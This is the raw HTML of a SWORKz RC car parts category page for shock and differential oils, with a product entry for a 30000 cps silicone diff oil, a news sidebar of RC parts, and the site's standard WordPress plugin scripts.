			<p class="post-category"><a href="https://sworkz.com/category/cars/electric-cars/s104-ek1/option-parts-for-s104-ek1" rel="category tag">Option parts for S104 EK1</a> / <a href="https://sworkz.com/category/cars/electric-cars/s104-evo/option-parts-for-s104-evo" rel="category tag">Option parts for S104 EVO</a> / <a href="https://sworkz.com/category/cars/electric-cars/s350-be1/option-parts-for-s350-be1" rel="category tag">Option parts for S350 BE1</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-bk1/option-parts-for-s350-bk1" rel="category tag">Option parts for S350 BK1</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-evo/option-parts-for-s350-evo" rel="category tag">Option parts for S350 Evo</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-evo2/option-parts-for-s350-evo2" rel="category tag">Option parts for S350 Evo2</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-fox8/option-parts-for-s350-fox8" rel="category tag">Option parts for S350 Fox8</a> / <a href="https://sworkz.com/category/cars/electric-cars/s350-fox8e/option-parts-for-s350-fox8e" rel="category tag">Option parts for S350 Fox8e</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350t/option-parts-for-s350t" rel="category tag">Option parts for S350T</a> / <a href="https://sworkz.com/category/parts" rel="category tag">PARTS</a> / <a href="https://sworkz.com/category/shock-oil" rel="category tag">Shock Oil</a></p>
			<p class="post-date">25 9月, 2015</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="https://sworkz.com/parts/sw-410020" rel="bookmark" title="SW-410020: Silicone Diff. Oil 30000 cps">SW-410020: Silicone Diff. Oil 30000 cps</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->					</div><div class="post-row"></div>			</div><!--/.post-list-->
		
			<div class="news_nav cf">
	<div id="page_navi" class="cf">
		<div class='wp-pagenavi' role='navigation'>
<span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://sworkz.com/category/shock-oil/page/2">2</a><a class="page larger" title="Page 3" href="https://sworkz.com/category/shock-oil/page/3">3</a><a class="nextpostslink" rel="next" href="https://sworkz.com/category/shock-oil/page/2">»</a>
</div>	</div>
</div>
			
				
		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="https://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="https://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"a6c39bfec3","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"https:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-27 02:52:52 -->